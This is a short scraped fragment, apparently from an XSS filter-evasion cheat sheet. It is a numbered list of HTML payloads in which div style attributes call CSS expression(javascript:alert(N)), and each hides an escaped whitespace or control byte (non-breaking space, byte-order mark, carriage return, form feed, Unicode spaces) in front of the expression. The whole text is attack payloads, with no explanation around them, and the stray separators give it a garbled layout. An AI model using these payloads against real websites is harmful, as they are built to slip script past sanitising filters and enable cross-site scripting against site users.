 >DEF | ABC<div
style=“x:\xE2\x80\x84expression(javascript:alert(42)"
>DEF | ABC<div
style=“x:\xC2\xA0expression(javascript:alert(43)">D
EF | ABC<div
style=“x:\xE2\x80\x80expression(javascript:alert(44)"
>DEF | ABC<div
style=“x:\xE2\x80\x8Aexpression(javascript:alert(45)"
>DEF | ABC<div
style=“x:\x0Dexpression(javascript:alert(46)">DEF |
ABC<div
style=“x:\x0Cexpression(javascript:alert(47)">DEF |
ABC<div
style=“x:\xE2\x80\x87expression(javascript:alert(48)"
>DEF | ABC<div
style=“x:\xEF\xBB\xBFexpression(javascript:alert(49)
">DEF | ABC<div
style=“x:\x20expression(javascript:alert(50)">DEF |
ABC<div
style=“x:\xE2\x80\x88expression(javascript:alert(51)"